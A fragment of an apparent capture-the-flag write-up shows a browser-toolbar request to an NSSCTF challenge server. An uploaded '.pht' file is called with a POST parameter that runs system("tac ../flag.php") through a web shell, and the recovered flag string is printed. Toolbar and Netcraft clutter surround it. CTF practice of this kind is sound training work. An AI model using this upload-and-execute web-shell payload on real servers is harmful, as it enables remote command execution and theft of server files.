 Load URL
http://node7.anna.nssctf.cn:22381/upload/1.pht
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
Post data
ra1n3=system("tac ../flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud computing (Beijing)
?> $flag = 'NSSCTF{7360b880-5b50-42a8-84fd-bd47b7744afb}';